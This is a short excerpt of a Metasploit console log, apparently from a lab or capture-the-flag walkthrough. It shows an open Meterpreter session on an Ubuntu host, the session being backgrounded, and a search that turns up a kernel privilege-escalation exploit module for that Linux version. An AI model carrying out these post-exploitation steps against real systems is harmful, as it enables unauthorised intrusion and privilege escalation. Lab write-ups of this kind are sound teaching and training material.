 meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > back
msf5 > search 4.10.0-28-generic

Matching Modules
================

   #  Name                                            Disclosure Date  Rank   Check  Description
   -  ----                                            ---------------  ----   -----  -----------
   0  exploit/linux/local/bpf_sign_extension_priv_esc  2017-11-12       great  Yes    Linux BPF Sign Extension Local Privilege Escalation

msf5 >